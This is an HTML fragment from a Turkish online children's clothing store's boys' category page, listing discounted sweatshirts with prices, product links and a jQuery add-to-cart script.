    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24191" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24191" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24191"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24191" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt-8"  title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/2677365297c4a82fd1898b91995711ab-320x481.jpg" title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" alt="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24191);" data-productid="24191"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24191" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.108,80 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          712,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt-8">Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24193" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24193" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24193"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24193" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt-5"  title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/b4f9f224458dfd3e394c7bc0209754d9-320x481.jpg" title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" alt="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24193);" data-productid="24193"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24193" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.108,80 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          712,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt-5">Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24192" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24192" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24192"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24192" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt-6"  title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/abcbb972d26e784f1439dfb26fe6826c-320x481.jpg" title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" alt="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24192);" data-productid="24192"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24192" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.108,80 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          712,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt-6">Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24194" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24194" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24194"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24194" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt-2"  title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/c3049f1cbc5b5e687b1e177635e634df-320x481.jpg" title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" alt="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24194);" data-productid="24194"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24194" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.108,80 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          712,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt-2">Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24121" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24121" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24121"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24121" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt-3"  title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/71e2bcf0ae0a35fa07b6f43121aa19cb-320x481.jpg" title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" alt="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24121);" data-productid="24121"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24121" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.108,80 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          712,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt-3">Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24196" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24196" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24196"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24196" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt-4"  title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/5b4307ab8d3f3716efca641cb4439f26-320x481.jpg" title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" alt="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24196);" data-productid="24196"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24196" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.047,20 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          673,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt-4">Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24195" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24195" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24195"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24195" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt"  title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/db5e704337101f82b99353ff9f3fd423-320x481.jpg" title="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" alt="Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24195);" data-productid="24195"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24195" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     1.108,80 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          712,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/uc-iplik-kapsonlu-fermuarli-ici-termal-erkek-cocuk-gunluk-sweatshirt">Üç İplik Kapşonlu Fermuarlı İçi Termal Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24200" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24200" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24200"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24200" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/uc-iplik-sardonlu-arka-baskili-erkek-cocuk-gunluk-sweatshirt-3"  title="Üç İplik Şardonlu Arka Baskılı Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/7b00ffd61b804151d8d6f6c85077df5a-320x481.jpg" title="Üç İplik Şardonlu Arka Baskılı Erkek Çocuk Günlük Sweatshirt" alt="Üç İplik Şardonlu Arka Baskılı Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24200);" data-productid="24200"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24200" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     739,20 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          475,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/uc-iplik-sardonlu-arka-baskili-erkek-cocuk-gunluk-sweatshirt-3">Üç İplik Şardonlu Arka Baskılı Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 product-layout product-grid">
    <div class="card card-product giyim_2 no-shadow">
      <div class="card-image">
   <div class="card-icons">
      <span class="category-compare">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-wishlist="add" data-wishlist-id="24199" data-position="bottom" data-toggle="tooltip" title="Bu Ürünü İzle"><i id="wishicon24199" class="zmdi zmdi-favorite-outline zmdi-hc-lg"></i></a>
      </span>
      <span class="category-wishlist">
      <a class="btn bg-white btn-circle btn-sm" href="javascript:;" data-compare="add" data-compare-id="24199"  data-position="bottom" data-toggle="tooltip" title="Karşılaştır"><i id="compicon24199" class="zmdi zmdi-compare zmdi-hc-lg"></i></a>
      </span>
            <span class="discount z-depth-1">
      <span class="special-rate">%36</span>
      <span class="special-text hidden">İNDİRİM</span>
      </span>
         </div>
   <a href="https://www.birliktegiy.com/uc-iplik-sardonlu-arka-baskili-erkek-cocuk-gunluk-sweatshirt-2"  title="Üç İplik Şardonlu Arka Baskılı Erkek Çocuk Günlük Sweatshirt" >
      <div class="ratio-box">
         <img class="lazyload" data-src="https://www.birliktegiy.com/image/cache//catalog/feed_8/07c1cc0d3bc33575ec2906e485e632ab-320x481.jpg" title="Üç İplik Şardonlu Arka Baskılı Erkek Çocuk Günlük Sweatshirt" alt="Üç İplik Şardonlu Arka Baskılı Erkek Çocuk Günlük Sweatshirt" src="[data-uri]" style="height:0;padding-bottom:150.3125%;"/>
      </div>
   </a>
   <span class="halfway-fab ">
      <a  class="hizli-bak btn-floating  hover bg-white z-depth-1 text-center" onclick="quickview(24199);" data-productid="24199"  data-position="bottom" data-toggle="tooltip" title="Hızlı İncele"><i class="zmdi zmdi-eye text-black"></i></a>
      <a class="btn-floating  hover bg-white z-depth-1 text-center" data-cart="add" data-cart-id="24199" data-cart-quantity="1" data-position="bottom" data-toggle="tooltip" title="Sepete Ekle"><i class="zmdi zmdi-shopping-cart-plus text-black"></i></a>
   </span>
</div>
<div class="card-content">
      <div class="row no-gutters aic">
      <div class="col-xs-12 price-block">
                                       <span class="discount col-xs-auto hidden">
                     <span class="price special-rate"><strong>%36</strong></span>
                     <span class="price special-text col">İNDİRİM</span>
                 </span>
                 <span class="row price-block aic jcc">
                     <span class="price price-old  col-xs-auto text-center">
                                                     739,20 ₺                                              </span> 
                     <span class="price price-new  col-xs-auto text-center">
                                          475,00 ₺                                          </span>
                 </span>
                                     </div>
            <div class="col-xs-12">
         <div class="card-title">
            <h3 class="name flex aic jcc">
               <a href="https://www.birliktegiy.com/uc-iplik-sardonlu-arka-baskili-erkek-cocuk-gunluk-sweatshirt-2">Üç İplik Şardonlu Arka Baskılı Erkek Çocuk Günlük Sweatshirt</a>
            </h3>
         </div>
      </div>
   </div>
               </div>    </div>
  </div>
  </div>      <div class="product-pagination row">
  <div class="col-sm-12 col-lg-12 text-center">
    <ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100?page=2">2</a></li><li><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100?page=3">3</a></li><li class="pagination-next"><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100?page=2"><i class="zmdi zmdi-chevron-right"></i></a></li><li class="pagination-last"><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100?page=3"><i class="zmdi zmdi-chevron-right"></i><i class="zmdi zmdi-chevron-right"></i></a></li></ul>    <div>Gösterilen: 1 ile 30 arası, toplam: 68 (3 Sayfa)</div>
  </div>
</div>
      </div>
  
</div>

    <script>
    function closetoast(){$('.toast').remove();}
    
    $(document).on('click', '#category-content .product-list .card-product .cart .btn-cart', function(){
        var $buttonCart      = $(this);
        var $buttonCartText  = $buttonCart.find('.button-cart-text');
        var $grid            = $buttonCart.closest('.card-product');
        var $optionsRequired = $grid.find('.option.required');
        var errors           = [];
        var data             = {};
        
        if($grid.hasClass("fake_combine")) {
            var value = [];
            $optionsRequired.each(function(){
                var $option = $(this);
                value.push($option.find(':input[name][name!=""]').serializeArray());
            });
            
            if (typeof value[0][0] !== 'undefined' && typeof value[1][0] !== 'undefined') { 
                data[value[0][0].name] = value[0][0].value + "," + value[1][0].value;
            } else if (typeof value[0][0] !== 'undefined') {
                data[value[0][0].name] = value[0][0].value;
            } else if (typeof value[1][0] !== 'undefined') {
                data[value[1][0].name] = value[1][0].value;
            } else {
                Materialize.toast({
                  html: '<div class="toast-content">En az bir beneden seçmelisiniz.! <i class="zmdi zmdi-close right" onClick="closetoast()"></i></div>', 
                  className: 'toast-cart',
                  displayLength:5000
                  });
                //errors.push({element: $option, error: $option.find('.control-label:first').text() + ' Gerekli'}); 
                return;
            }
         } else {
            $optionsRequired.each(function(){
                var $option = $(this);
                var value   = $option.find(':input[name][name!=""]').serializeArray();
                if(!value.length) {
                                           errors.push({element: $option, error: $option.find('.control-label:first').text() + ' Gerekli'}); 
                                    } else {
                  data[value[0].name] = value[0].value;
                }
            });             
         }
         
         
        if(errors.length) {
            $('.alert, .text-danger').remove();
           for(var i = 0; i < errors.length; i++){
               errors[i].element.append('<div class="text-danger">' + errors[i].error + '</div>');
           }
           return;
        }
        
        data.product_id = $buttonCart.data('product-id');
        data.quantity   = $grid.find('#quantity-' + data.product_id).val();
        if($grid.hasClass("fake_combine")) {
            var url = 'index.php?route=checkout/cart/add&fake_combine=1'
        } else {
            var url = 'index.php?route=checkout/cart/add'
        }
        
                    $.ajax({
                url: url,
                type: 'post',
                data: data,
                dataType: 'json',
                beforeSend: function() {
                    $buttonCartText.text('Ekleniyor..');
                    $('.alert, .text-danger').remove();
                },
                complete: function() {
                    $buttonCartText.text('Sepete Ekle');
                },
                success: function(json) {
                    $('.alert, .text-danger').remove();
                    $('.form-group').removeClass('has-error');

                    if (json['error']) {
                        if (json['error']['option']) {
                            for (i in json['error']['option']) {
                                var element = $('#input-option' + i.replace('_', '-'));
                                
                                if (element.parent().hasClass('input-group')) {
                                    element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                } else {
                                    element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                }
                            }
                        }
                        
                        // Highlight any found errors
                        $('.text-danger').parent().addClass('has-error');
                    }
                    
                    if (json['success']) {
                        $('#cart-text-items-count').html(json['text_items_count']);
                        $('#cart').load('index.php?route=common/cart/info .modal-dialog');
                        $( "#cart" ).load( "index.php?route=common/cart/info .modal-dialog", function() {
                          Materialize.toast({
                              html: '<div class="toast-content">Ürün <a href="/kasaya-git"> Alışveriş Sepetinize </a> Eklendi<i class="zmdi zmdi-close right" onClick="closetoast()"></i></div>', 
                              className: 'toast-cart',
                              displayLength:5000
                              });
                        });
                        //$('#cart').modal();
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                  alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
                
        // ajax burada olacak
    });
</script>

    <script type="text/javascript"><!--
